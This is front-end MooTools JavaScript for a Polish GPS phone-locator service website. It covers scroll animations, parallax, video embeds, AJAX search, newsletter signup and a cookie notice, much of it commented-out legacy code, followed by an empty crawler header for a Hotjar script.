	check_view_size();
	if(phone && !$(document.body).hasClass('phone'))
	{	run_all_scrollspy();
//		run_all_go();
	setTimeout(run_all_go,500);
	}

});

//	alert(navigator.userAgent);
//alert('is mobile '+isMobile2.any());
var mySmoothScroll=null;
$(window).addEvent('domready',function() {
//	if($(document.body).get('class')=='') 

check_view_size();
set_active_menu();
cookie_info();
zegarek();
if($(document.body).hasClass('phone'))
mySmoothScroll = new Fx.SmoothScroll({ wheelStops: false, offset:{x:0,y:-70} }); 
else
mySmoothScroll = new Fx.SmoothScroll({ wheelStops: false, offset:{x:0,y:-30} }); 


	if (navigator.userAgent.match(/IEMobile/)) {
    var msViewportStyle = document.createElement("style");
    msViewportStyle.appendChild(
        document.createTextNode(
            "@-ms-viewport{width:40em!important}"
        )
    );
    document.getElementsByTagName("head")[0].
        appendChild(msViewportStyle);

//		alert('vieport');
	}
	else if($(window).getSize().x<480) $('viewport').set('content','width=480px');

	
	if($(document.body).get('class')=='desktop' && isMobile2.any()) {
		$(document.body).set('class','tablet');
	}
//	alert('size '+$(window).getSize().x+'x'+$(window).getSize().y); 
	check_operator();
//	alert($('viewport').get('content'));      
    set_mob_dev_download();    
	
	run_all_paralax();
	var path=(document.location.pathname+'').replace('\/','');

	run_all_scrollspy();

	run_all_go();


//logme($('menu').getElements('a[href='+path+']'));
//	$('menu').getElements('a[href='+path+']').each(function(a) { $('menu').getElement('a.active').removeClass('active'); a.addClass('active'); });

		//	$$('.y100').each(function(a)  { a.setStyle('height',$(window).getSize().y+'px'); });

/*	if($('event_cats')) {  var a=$('event_cats').getElement('a[href='+path+']'); if(a) a.addClass('active'); }
	if($('menu_top')) {  var a=$('menu_top').getElement('a[href='+path+']'); if(a) a.addClass('active'); }

	if($('polecane')) { if($('polecane').getElements('img').length>1) {		setTimeout('polecane()',5000); 	}}

	if($('kategorie') ) {
		$('kategorie').getElements('.kat').each(function(a,i) {
			a.addEvent('click',function() { document.location=$('linki').getElements('a')[i].get('href'); });
		});
		if($('kategorie').hasClass('head')) {
		$('top_napisy').getElement('span.top').set('morph',{duration:300});
		$('top_napisy').getElement('span.bottom').set('morph',{duration:300});
		$('kategorie').getElements('.kat').each(function(a,i) {
			a.addEvent('click',function() { document.location=$('linki').getElements('a')[i].get('href'); });
			a.addEvent('mouseenter',function() { 
				$('top_napisy').getElement('span.top').morph({'left':[0,600],'opacity':[1,0.4]});  
				$('top_napisy').getElement('span.bottom').morph({'left':[0,-600],'opacity':[1,0.4]}); 
				(function(){   
					$('top_napisy').getElement('span.top').set('text',a.get('title').split(';')[0]); 
					$('top_napisy').getElement('span.bottom').set('text',a.get('title').split(';')[1]); 
					$('top_napisy').getElement('span.top').morph({'left':[600,0],'opacity':[0.4,1]});
	                $('top_napisy').getElement('span.bottom').morph({'left':[-600,0],'opacity':[0.4,1]});

				}).delay(300);
			});
		});
	}}


	$$('.gallery').each(function(gal) {
		var width=624;
//		if($('gallery').hasClass('event')) width=615;
		gal.getElements('.one_gall').each(function(a) {
			a.getElement('.gall_content_all').set('morph',{'link':'ignore',duration:200,onStart:function(){this.element.store('moving',true); this.element.setStyle('opacity',0.8);},onComplete:function(){ 
				var move=this.element;
				var left=move.getStyle('left').replace('px','');
				move.store('moving',false);
				move.setStyle('opacity',1);
				if(left>=0) move.getParent().getPrevious('.move_left').addClass('stop');
				else  move.getParent().getPrevious('.move_left').removeClass('stop');
				var max=(move.getElements('.fotka').length*-165)+width;
				if(left<=max) move.getParent().getNext('.move_right').addClass('stop');
				else  move.getParent().getNext('.move_right').removeClass('stop');
				
			} });
			a.getElement('.move_left').addEvent('click',function() {  
				if(this.hasClass('stop')) return false;
				var move=a.getElement('.gall_content_all');
				var left=move.getStyle('left').replace('px','');
				if(!move.retrieve('moving'))
				if(left=='auto') left='0';
				move.morph({'left':[left,(parseInt(left)+parseInt(156))]});				
			 });
			a.getElement('.move_right').addEvent('click',function() { 
				if(this.hasClass('stop')) return false;
				var move=a.getElement('.gall_content_all');
				var left=move.getStyle('left').replace('px','');
				if(left=='auto') left='0';
				if(!move.retrieve('moving'))
				move.morph({'left':[left,(parseInt(left)-parseInt(156))]});				
			 });

		});
	});
*/	
//	if($('banners')) 	setTimeout('banners_top(\'banners\')',5000);
	//if($('banners')) new korecms_banner('banners',{});;
//	if($('banners')) 	setTimeout('new korecms_banner(\'banners\',{})',2000);
//	if($('main_right_banners')) 	setTimeout('banners_top2(\'main_right_banners\')',3000);
/*
	if($('event_cats')) { 
		var h2s=$('event_cats').getElements('h2.other');
		h2s.each(function(a) {
			var co=a.store('height',a.getNext('ul').getSize().y);
			a.getNext('ul').setStyle('height','0px').addClass('hidden');
			a.addEvent('click',function() { 
				var ul=this.getNext('ul');
				if(ul.hasClass('hidden')) { ul.set('morph',{ onComplete:function(){  this.element.removeClass('hidden');  }});ul.morph({'height':[0,this.retrieve('height')]}); }
				else {  ul.set('morph',{ onComplete:function(){  this.element.addClass('hidden');  }});ul.morph({'height':[this.retrieve('height'),0]});  }
			});
		});
	}
*/
//	if($('form1')) check_req_form($('form1'));
	show_videos();

});

function search_ajax(e,inp)
{
if(inp.value.length<3) {
    if($('answer')) {
        $('answer').destroy();
    } 
    return false;

};
    
var txt = inp.value.replace(/\s+/g, '').toLowerCase();

new Request({url:'/wp-admin/admin-ajax.php',data:{action:'the_search_text',srch_txt:txt},onSuccess:function(html) {    
	$('search_res').set('html',html);

}}).send();
}

function show_videos() {
    $$('.video.vimeo[data-id!=\'\']').each(function(a){
            var swf_id = 'moogaloop';
            var moogaloop = new Swiff('http://vimeo.com/moogaloop.swf', {
                id: swf_id,
                container: a,
                width: 595,
                height: 340,
                params: {
                    wmode:'opaque',
                    'fullscreen': 1,
                    'allowscriptaccess': 'always',
                    'allowfullscreen':true
                },
                vars: {
                    clip_id:a.get('data-id'),
                    show_portrait: 1,
                    show_byline: 1,
                    show_title: 1
                }
            });
    });

	$$('.video.youtube[data-id!=\'\']').each(function(a){ 
		new Swiff('http://www.youtube.com/v/'+a.get('data-id')+'?enablejsapi=1&playerapiid=ytplayer',{
			 id: a.get('data-id')+'dudududud',
			 width:595,
			 height:340,
			 container:a,
			 params:{
			   'allowfullscreen':true,
				allowScriptAccess: "always",
				bgcolor: "#000000",
				wMode:'opaque'
			 }
			 }); 
	});
}



function run_all_paralax(){
	//alert('bkg pos '+	$('fullheight').getStyle('background'));
	if($(document.body).hasClass('phone')) return false;
	if($(document.body).hasClass('tablet')) return false;
//	alert('run_paralax');
	$(window.document).getElements('.paralax').each(function(a) { run_paralax(a); } );
}

function run_paralax(el){


		var wsizey=parseInt($(window).getSize().y);
		var data_style=($(el).get('data-style')!=null)?$(el).get('data-style'):'background-position';

		var style_adds='';
		if(data_style=='background-position') style_adds='center ';
		if($(el).get('data-paralax-speed'))
			var speed=$(el).get('data-paralax-speed');
		else var speed=0.5;

		if($(el).get('data-paralax-offset'))
			var offset=parseInt($(el).get('data-paralax-offset'));
		else var offset=0;

		el.setStyle('background-position','0px '+offset+'px');

		if('WebkitAppearance' in document.documentElement.style) return false;

		var p=$(el);
		var h=p.getSize().y;
		var pos=p.getCoordinates();
		var start=pos.top-wsizey;
		if(start<0) start=0;
		end=parseInt(h)+parseInt(start)+wsizey;
	
	  var ss=new ScrollSpy({
	    min: start,
	    max: end,
	    onTick:function (a) { 
		var s=((a.y-start)*speed)+offset;
		p.setStyle(data_style,style_adds+''+s+'px '); },
	    onEnter: function(position,state,enters) { 	    },
    	onLeave: function(position,state,leaves) { 	    },
	    container: window,
	    mode: 'vertical'
	  });
	  ss.fireEvent('tick',$(window).getScroll());

}







function set_active_rotator(ndot)
{
clearTimeout(rotator_timer);
if(!$('rotator_mod')) return false;
var imgs=$('rotator_mod').getElements('.one');
var dot=$('rotator_mod').getElement('.dot.active');

imgs[dot.get('data-index')].removeClass('active');
dot.removeClass('active');

imgs[ndot.get('data-index')].addClass('active');
ndot.addClass('active');

rotator_timer=setTimeout('rotator()',5000);

}
function rotator()
{
if(!$('rotator_mod')) return false;
var imgs=$('rotator_mod').getElements('.one');
var dot=$('rotator_mod').getElement('.dot.active');
var ndot=null;
if(!dot.getNext('.dot')) ndot=$('rotator_mod').getElement('.dot');
else ndot=dot.getNext('.dot');
imgs[dot.get('data-index')].removeClass('active');
dot.removeClass('active');

imgs[ndot.get('data-index')].addClass('active');
ndot.addClass('active');

rotator_timer=setTimeout('rotator()',5000);

}
function show_gall(id)
{
	$('gallery').getElements('.one_gall').each(function(a) { a.setStyle('display','none'); });

	$('gallery').getElements('.gall_'+id).each(function(a) { a.setStyle('display',''); });
}
function logme(str)
{
	if(!(typeof(console)=='undefined')){ 
		// console.log(str);
	}
}
function gentime(time)
{
if($('gentime'))
$('gentime').set('text',time);
}

function run_paralax_old(){
		var wsizey=$(window).getSize().y;
	$$('.paralax').each(function(p) {
		var bkg=p.getElement('.bkg');
		if(!bkg) return false;
		var h=p.get('data-height');
		var pos=p.getCoordinates();
		var start=pos.top-wsizey;
		if(start<0) start=0;
		end=parseInt(h)+parseInt(start);
	
		
	  new ScrollSpy({
	    min: start,
	    max: end,
	    onTick:function (a) { bkg.setStyle('background-position','0px -'+(((a.y-start)/2))+'px '); },
	    onEnter: function(position,state,enters) {
	    },
    	onLeave: function(position,state,leaves) {
	    },
	    container: window,
	    mode: 'vertical'
	  });

});
};
var ScrollSpy = new Class({
    Implements: [Options,Events],
    options: {
        min: 0,
        mode: 'vertical',
        max: 0,
        container: window,
        onEnter: $empty,
        onLeave: $empty,
        onTick: $empty
    },
    initialize: function(options) {
        this.setOptions(options);
        this.container = $(this.options.container);
        this.enters = this.leaves = 0;
        this.max = this.options.max;
        if(this.max == 0)
        {
            var ss = this.container.getScrollSize();
            this.options.max = this.options.mode == 'vertical' ? ss.y : ss.x;
        }
        this.addListener();
    }
/*	,stop:function() { logme('stop'); this.container.removeEvent('scroll',function(e) { this.scrolla(e);}.bind(this));


 }
	,scrolla:function(e,a,b) {
            var position = this.container.getScroll();
            var xy = this.options.mode == 'vertical' ? position.y : position.x;
            if(xy >= this.options.min && xy <= this.max) {
                    if(!this.inside) {
                        this.inside = true;
                        this.enters++;
                        this.fireEvent('enter',[position,this.enters]);
                    }
                    this.fireEvent('tick',[position,this.inside,this.enters,this.leaves]);
            }
            else {
                if(this.inside)
                {
                    this.inside = false;
                    this.leaves++;
                    this.fireEvent('leave',[position,this.leaves]);
                }
            }
    }*/
    ,addListener: function() {
        this.inside = false;
 //       this.container.addEvent('scroll',function(e) { this.scrolla(e);}.bind(this));
        this.container.addEvent('scroll',function(e) {  
            var position = this.container.getScroll();
            var xy = this.options.mode == 'vertical' ? position.y : position.x;
            if(xy >= this.options.min && xy <= this.max) {
                    if(!this.inside) {
                        this.inside = true;
                        this.enters++;
                        this.fireEvent('enter',[position,this.enters]);
                    }
                    this.fireEvent('tick',[position,this.inside,this.enters,this.leaves]);
            }
            else {
                if(this.inside)
                {
                    this.inside = false;
                    this.leaves++;
                    this.fireEvent('leave',[position,this.leaves]);
                }
            }
        }.bind(this));
    }
});

function run_all_scrollspy() {

//if($(window).getSize().y<700) return false;

//	if($(document.body).hasClass('phone')) return false;
	logme('run_all_scroll_spy');
      var ttt=new ScrollSpy({
        min: -100000,
        max: 150,
		onTick:function(a) {  
			// if(a.y>150)  {
			// 	if(!$('top').hasClass('mini')) $('top').addClass('mini');
			// }else   if($('top').hasClass('mini')) $('top').removeClass('mini');
  		},
        onEnter: function(position,state,enters) {
		 	// if($('top').hasClass('mini')) $('top').removeClass('mini');

        },
        onLeave: function(position,state,leaves) {
		 // if(!$('top').hasClass('mini')) $('top').addClass('mini');
        },
        container: window,
        mode: 'vertical'
      }).fireEvent('tick',$(window).getScroll());

if(!$(document.body).hasClass('phone') && $('gps_kostek')) { 
  var height=$(window).getSize().y;
    var off=-height/2;
    var d1=$('aplikacja_mobilna');
    new ScrollSpy({
        min: parseInt(d1.getCoordinates().top+off),
        max: parseInt(d1.getCoordinates().top+d1.getSize().y+off),
        onEnter: function(position,state,enters) {  d1.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
    var d2=$('automatyczne_powiadomienia');
    new ScrollSpy({
        min: parseInt(d2.getCoordinates().top+off),
        max: parseInt(d2.getCoordinates().top+d2.getSize().y+off),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
    var d3=$('przycisk_sos');
    new ScrollSpy({
        min: parseInt(d3.getCoordinates().top+off),
        max: parseInt(d3.getCoordinates().top+d3.getSize().y+off),
        onEnter: function(position,state,enters) {  d3.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
    var d4=$('powiadomienia_o_baterii');
    new ScrollSpy({
        min: parseInt(d4.getCoordinates().top+off),
        max: parseInt(d4.getCoordinates().top+d4.getSize().y+off),
        onEnter: function(position,state,enters) {  d4.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d5=$('t3_w_1');
	new ScrollSpy({
		min: parseInt(d5.getCoordinates().top+off),
		max: parseInt(d5.getCoordinates().top+d5.getSize().y+off),
		onEnter: function(position,state,enters) {  d5.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d6=$('lokalizacja');
	new ScrollSpy({
		min: parseInt(d6.getCoordinates().top+off),
		max: parseInt(d6.getCoordinates().top+d6.getSize().y+off),
		onEnter: function(position,state,enters) {  d6.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d7=$('srefy');
	new ScrollSpy({
		min: parseInt(d7.getCoordinates().top+off),
		max: parseInt(d7.getCoordinates().top+d7.getSize().y+off),
		onEnter: function(position,state,enters) {  d7.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d8=$('szybkie');
	new ScrollSpy({
		min: parseInt(d8.getCoordinates().top+off),
		max: parseInt(d8.getCoordinates().top+d8.getSize().y+off),
		onEnter: function(position,state,enters) {  d8.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d9=$('s_o_s');
	new ScrollSpy({
		min: parseInt(d9.getCoordinates().top+off),
		max: parseInt(d9.getCoordinates().top+d9.getSize().y+off),
		onEnter: function(position,state,enters) {  d9.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d10=$('automatyczna');
	new ScrollSpy({
		min: parseInt(d10.getCoordinates().top+off),
		max: parseInt(d10.getCoordinates().top+d10.getSize().y+off),
		onEnter: function(position,state,enters) {  d10.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d11=$('antykrad');
	new ScrollSpy({
		min: parseInt(d11.getCoordinates().top+off),
		max: parseInt(d11.getCoordinates().top+d11.getSize().y+off),
		onEnter: function(position,state,enters) {  d11.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
	var d12=$('aplik');
	new ScrollSpy({
		min: parseInt(d12.getCoordinates().top+off),
		max: parseInt(d12.getCoordinates().top+d12.getSize().y+off),
		onEnter: function(position,state,enters) {  d12.addClass('go'); },
		container: window,
		mode: 'vertical'
	});
}

if(!$(document.body).hasClass('phone') && $$('.nasze_uslugi')[0]) {

	var height=$(window).getSize().y;
	var off=-height/2;
	var d2=$$('.nasze_uslugi .usluga.gjd')[0];
    new ScrollSpy({
        min: parseInt(d2.getCoordinates().top+off),
        max: parseInt(d2.getCoordinates().top+d2.getSize().y+off),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d3=$$('.nasze_uslugi .usluga.bd')[0];
    new ScrollSpy({
        min: parseInt(d3.getCoordinates().top+off),
        max: parseInt(d3.getCoordinates().top+d3.getSize().y+off),
        onEnter: function(position,state,enters) {  d3.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d4=$$('.nasze_uslugi .usluga.gja')[0];
    new ScrollSpy({
        min: parseInt(d4.getCoordinates().top)+off,
        max: parseInt(d4.getCoordinates().top+d4.getSize().y+off),
        onEnter: function(position,state,enters) {  d4.addClass('go'); },
        container: window,
        mode: 'vertical'
      });


//	$(window).fireEvent('scroll',$(window).getScroll());

}
if(!$(document.body).hasClass('phone') && $('bigbox')) {

	var height=$(window).getSize().y;
	var off=-height/2;
	var d2=$('bigbox');
    new ScrollSpy({
        min: parseInt(d2.getCoordinates().top+off),
        max: parseInt(d2.getCoordinates().top+d2.getSize().y+off),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });



//	$(window).fireEvent('scroll',$(window).getScroll());

}
if($(document.body).hasClass('desktop') && $$('.o_firmie')[0]) {

	var height=$(window).getSize().y;
	var off=-height/2;
	var d2=$$('.o_firmie');
    new ScrollSpy({
        min: parseInt(500),
        max: parseInt(1500),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
//	$(window).fireEvent('scroll',$(window).getScroll());
}

if($(document.body).hasClass('desktop') && $$('.how_we_localize')[0]) {

	var height=$(window).getSize().y;
	var off=-height/2;
	var d2=$$('.how_we_localize .diff');
    new ScrollSpy({
        min: parseInt(200),
        max: parseInt(700),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d3=$$('.gps');
    new ScrollSpy({
        min: parseInt(height),
        max: parseInt(height*1.5),
        onEnter: function(position,state,enters) {  d3.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
   var d4 = $$('.newAction');
    new ScrollSpy({
        min: parseInt(height*1.5),
        max: parseInt(height*2),
        onEnter: function(position,state,enters) {  d4.addClass('go'); },
        container: window,
        mode: 'vertical'
      });

//	$(window).fireEvent('scroll',$(window).getScroll());
}
if($(document.body).hasClass('desktop') && $$('.pobierz_apke')[0]) {

	var height=$(window).getSize().y;
	var off=-height;
	var d2=$$('.pobierz_apke .nieposiadasz');
    new ScrollSpy({
        min: parseInt(700),
        max: parseInt(1300),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
    new ScrollSpy({
        min: parseInt(1700),
        max: parseInt(2700),
        onEnter: function(position,state,enters) {  d2.addClass('go2'); },
        container: window,
        mode: 'vertical'
      });

//	$(window).fireEvent('scroll',$(window).getScroll());
}
if($(document.body).hasClass('desktop') && $$('.poznaj_usluge')[0]) {


	var height=$(window).getSize().y;
	var off=-height/2;
	var d1=$$('.poznaj_usluge .lokalizacja_telefonu')[0];
    new ScrollSpy({
        min: parseInt(height*3/4),
        max: parseInt(height+height/2+off),
        onEnter: function(position,state,enters) {  d1.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d2=$$('.poznaj_usluge .automatyczny_straznik')[0];
    new ScrollSpy({
        min: parseInt(d2.getCoordinates().top+off),
        max: parseInt(d2.getCoordinates().top+d2.getSize().y+off),
        onEnter: function(position,state,enters) {  d2.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d3=$$('.poznaj_usluge .powiadomienia')[0];
    new ScrollSpy({
        min: parseInt(d3.getCoordinates().top+off),
        max: parseInt(d3.getCoordinates().top+d3.getSize().y+off),
        onEnter: function(position,state,enters) {  d3.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	var d4=$$('.poznaj_usluge .automatyczna_lokalizacja')[0];
    var aa=new ScrollSpy({
        min: parseInt(d4.getCoordinates().top-(d4.getSize().y*0.75)),
        max: parseInt(d4.getCoordinates().top+d4.getSize().y),
        onEnter: function(position,state,enters) {  d4.addClass('go'); },
        container: window,
        mode: 'vertical'
      });
	logme(aa);

	//$(window).fireEvent('scroll',$(window).getScroll());

}
if( $$('.start_page.jak_zaczac')[0]) {

//alert('jest desktop jazda z animacjami');
	var height=$(window).getSize().y;
	var off=-50;
	var step2=(height-off)/6;
	var d1=$$('.start_page.jak_zaczac')[0];
    new ScrollSpy({
        min: parseInt(height/2)+off,
        max: parseInt(height+height/2)+off,
        onTick:function (a) { 
/*			else if(a.y<(height / 2 ) + step2+off) d1.set('data-class','step1');
			else if(a.y<height/2+step2*2+off) d1.set('data-class','step2');
			else if(a.y<height/2+step2*3+off) d1.set('data-class','step3');
			else if(a.y<height/2+step2*4+off) d1.set('data-class','step4');
			else if(a.y<height/2+step2*5+off) d1.set('data-class','step5');
			else if(a.y<height/2+step2*6+off) d1.set('data-class','step6');*/
		//	d1.addClass('go');
		},
        onEnter: function(position,state,enters) {
//			if(a.y<height/2) d1.addClass('go');
			d1.addClass('go');

        },
        onLeave: function(position,state,leaves) {
        },
        container: window,
        mode: 'vertical'
      });//.fireEvent('tick',$(window).getScroll());


	

if(!$(document.body).hasClass('phone') ) {
	var d=$$('.start_page .trzyfunkcje')[0];
	var d_step=1;





/*window.klick_func=function(b) {
	
		d.set('data-class','step'+b);
		if(d.get('data-class'))  {
			var a=d.get('data-class').replace('step','');
			var z=d.getElement('.funk.f'+a);
			if(z && d.getElement('.funk.active'))
			d.getElement('.funk.active').removeClass('active');
			z.addClass('active');
		}
	}
	var scroll_fx=new Fx.Scroll(window);
	d.addEvent('mousewheel',function(e) { 
		if(e.wheel<0 && d_step<30) { d_step+=1; 		e.stop(); }
		else if(e.wheel>0 && d_step>0) {	d_step-=1; e.stop();}
		if(d_step<10) scroll_fx.toElement(d);
		var ff=Math.round(d_step/10);
		if(ff>0 && ff<4) 
		{
			klick_func(ff);	
		}
		if(d_step==30) d.removeEvents('mousewheel');		
 });*/
}

/*
		var step=height/3;
		var t=d.getCoordinates().top;
	    new ScrollSpy({
        min: parseInt(t-height/2),
        max: parseInt(t+height/2),
        onTick:function (a) { 
			
            if(a.y<t-height/2+step) d.set('data-class','step1');
            else if(a.y<t-height/2+step*2) d.set('data-class','step2');
            else if(a.y<t-height/2+step*3) d.set('data-class','step3');
			if(d.get('data-class'))  {
				var a=d.get('data-class').replace('step','');
				var z=d.getElement('.funk.f'+a);
				if(z && d.getElement('.funk.active'))
				d.getElement('.funk.active').removeClass('active');
				z.addClass('active');
			}
        },
        onEnter: function(position,state,enters) {
        },
        onLeave: function(position,state,leaves) {
        },
        container: window,
        mode: 'vertical'
      }).fireEvent('tick',$(window).getScroll());*/




	var d3=$$('.start_page .dostepnosc')[0];
		var t3=d3.getCoordinates().top;
	    new ScrollSpy({
        min: parseInt(t3-height-30),
        max: parseInt(t3+height/2),
        onTick:function (a) { 
			
        },
        onEnter: function(position,state,enters) {
		d3.addClass('go');
        },
        onLeave: function(position,state,leaves) {
        },
        container: window,
        mode: 'vertical'
      });//.fireEvent('tick',$(window).getScroll());

	var d4=$$('.start_page .opinie')[0];
		var step4=height/4;
		var t4=d4.getCoordinates().top;
	    new ScrollSpy({
        min: parseInt(t4-height/2),
        max: parseInt(t4+height/2),
        onTick:function (a) { 
			
/*            if(a.y<t4-height) d4.set('data-class','step0');
            else if(a.y<t4-height/2+step4) d4.set('data-class','step1');
            else if(a.y<t4-height/2+step4*2) d4.set('data-class','step2');
            else if(a.y<t4-height/2+step4*3) d4.set('data-class','step3');
            else if(a.y<t4-height/2+step4*4) d4.set('data-class','step4');*/
        },
        onEnter: function(position,state,enters) {
			d4.addClass('go');
        },
        onLeave: function(position,state,leaves) {
        },
        container: window,
        mode: 'vertical'
      });//.fireEvent('tick',$(window).getScroll());

	var d5=$$('.start_page .co10ta')[0];
		var step5=height/4;
		var t5=d5.getCoordinates().top;
	    var sss=new ScrollSpy({
        min: parseInt(t5-height/2),
        max: parseInt(t5+height/2),
        onTick:function (a) { 
		//	if(!d5.hasClass('go')) 	d5.addClass('go');
			
        },
        onEnter: function(position,state,enters) {
			console.log('onEnter',this);
	//		this.stop();
			d5.addClass('go');
        },
        onLeave: function(position,state,leaves) {
		//	d5.removeClass('go');
        },
        container: window,
        mode: 'vertical'
      });//.fireEvent('tick',$(window).getScroll());

}
	$(window).fireEvent('scroll',$(window).getScroll());

}



function run_all_go() {
	if(!isMobile2.any()) return false;
	if($(document.body).hasClass('desktop') || $(document.body).hasClass('tablet') )  {
		$$('.ready_to_go').each(function(a) {a.addClass('go'); /*a.removeClass('ready_to_go');*/});
		$$('.ready_to_go2').each(function(a) {a.addClass('go2'); /*a.removeClass('ready_to_go');*/});
		if($$('.nieposiadasz')[0]) $$('.nieposiadasz')[0].addClass('go2');
	}
}

var saving_newsletter=false;

function save_newsletter(submit){

if(saving_newsletter) return false;

submit.blur();
var form=$(submit).getParent('.form');

var check=form.getElement('input[type=checkbox]');
var inp=form.getElement('input[type=text]');
var cord=inp.getCoordinates();

if(!check.checked) {  check.addEvent('click',function(){ check.removeClass('err'); check.removeEvents('click');  }.bind(this)); check.addClass('err');return false;}

var v=inp.get('validator');   
if(!v.validateField(inp) || !inp.value.length || !(inp.value.indexOf('.') !== -1))  
{ 
	logme(cord);
	if($('email_err')) $('email_err').destroy();
	var tip=new Element('div',{'id':'email_err','class':'email_err','style':'position:absolute; top:'+(cord.top-70)+'px; left:'+cord.left+'px; width:'+cord.width+'px; background:rgba(255,255,255,0.8)','text':'Nieprawidłowy adres e-mail'});
	tip.inject(inp,'before');
	inp.addEvent('keyup',function(){ 
		console.log('onchange',v);
		if( v.validateField(inp) && inp.value.length   && (inp.value.indexOf('.') !== -1) ) { logme('jest email'); inp.removeEvents('keyup'); tip.destroy();   }    
	}.bind(this));
	return false;
}


	saving_newsletter=true;
	submit.value='';
	var plus=0;
	if($(submit).getParent('#middle')) plus=73;
	var loader=new Element('div',{'class':'loader','style':'position:absolute;left:'+parseInt(cord.left+cord.width/2-25)+'px; top:'+parseInt(cord.top+93+plus)+'px','html':'<div></div><div></div><div></div>'}).inject(submit,'after');
	
	var data={'action':'newsletter_subscribe','email':inp.value,'page':document.location.href};
	new Request.JSON({url:'/wp-admin/admin-ajax.php','data':data,onSuccess:function(json) {  
		loader.destroy();
		submit.value='Zapisz';
		saving_newsletter=false;
		inp.value='';
		check.checked=false;
		if(json.err) 
		{
			var tip=new Element('div',{'id':'email_err','class':'email_err','style':'position:absolute; top:'+(cord.top-70)+'px; left:'+cord.left+'px; width:'+cord.width+'px; background:rgba(255,255,255,0.8)','text':json.err});
			tip.inject(inp,'before');
			setTimeout(function() { tip.destroy(); }.bind(this),5000);
		}
		else {

			var tip=new Element('div',{'id':'email_err','class':'email_err ok','style':'position:absolute; top:'+(cord.top-70)+'px; left:'+cord.left+'px; width:'+cord.width+'px; background:rgba(255,255,255,0.8)','text':'Zapisałeś się na newsletter. Dziękujemy.'});
			tip.inject(inp,'before');
			setTimeout(function() { tip.destroy();}.bind(this),5000);
		}


     }}).send();
	

}
function set_active_menu() {
	var url=document.location.pathname;
//url=url.replace('/','');
	var mm=$$('#menu .page_menu a[href='+url+']');
	if(mm[0] ) mm[0].addClass('active');

}
function cookie_info() {
/*czat_opener();*/
if(Cookie.read('cookie-info-clicked')) return false;

var a=new Element('div',{'class':'cookie-info'}).inject($(document.body));
a.set('html','<p>W ramach naszej witryny stosujemy pliki cookies w celu świadczenia Państwu usług na najwyższym poziomie,<br>w tym w sposób dostosowany do indywidualnych potrzeb. Możecie Państwo dokonać w każdym czasie zmiany ustawień dotyczących cookies. <a href="https://gjde.pl/locon_privacy">Więcej informacji</a></p>');

var but=new Element('div',{'text':'Zamknij','class':'button','events':{'click':function(e) {  a.destroy(); Cookie.write('cookie-info-clicked','1');   }}});
but.inject(a,'top');

}
//function open_czat(){
//	var openChat = $$('zls-sptwndw');
//	openChat.setStyles({'display':'block'})
//}
//function czat_opener(){
//	var a = new Element('div',{'class':'czat_opener'}).inject($(document.body));
//	a.addEvent('click',function() { window.open_czat();});
//}
function zegarek() {

var z=$('zegar');
if(!z) return false;
var d=z.getElement('.dni');
var g=z.getElement('.godzin');
var m=z.getElement('.minut');
var s=z.getElement('.sekund');


var all_days=30;
var target_date = new Date("Jun  15, 2015").getTime();
var days, hours, minutes, seconds;
var current_date = new Date().getTime();
var seconds_left = (target_date - current_date) / 1000;
days = parseInt(seconds_left / 86400);
var ii=1/(all_days/days);
seconds_left = seconds_left % 86400;
hours = parseInt(seconds_left / 3600);
var iih=hours/24;
seconds_left = seconds_left % 3600;
minutes = parseInt(seconds_left / 60);
var iim=minutes/60;
seconds = parseInt(seconds_left % 60);
var iis=seconds/60;

d.value=days;
g.value=hours;
m.value=minutes;
s.value=seconds;



setTimeout(zegarek,1000)
}

function gosmooth(str) {
mySmoothScroll.toElement($(str));
}


function no_click(e) {
	e.preventDefault();
	e.stopPropagation();
	return true;
}
function hiddenSubMenu() {
	var doc = document;
	var linkTopMenu1 = document.querySelector(".menu_pos1").firstChild;
	var linkTopMenu2 = document.querySelector(".menu_pos2").firstChild;
	doc.onclick = function (event) {
		event = event || window.event;
		var target = event.target || event.srcElement;
		while (target != doc) {
			if (/(^|\s)submenu(\s|$)/.test(target.className)) {
				return;
			}
			target = target.parentNode;
		}
		linkTopMenu1.removeClass("clicked");
		linkTopMenu2.removeClass("clicked");
	};
}

function navigationClickListener( naviObject ) { 
	no_click(event);
	hiddenSubMenu();
	if(naviObject.hasClass('clicked')) { 
		naviObject.href='';
		$(naviObject).removeClass('clicked'); 
		return false;
	} else {
		naviObject.href='#'; 
		$(naviObject).addClass('clicked'); 
		return false;
	}
}





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.hotjar.com/c/hotjar-564112.js?sv=5
body_size: 7846
content:
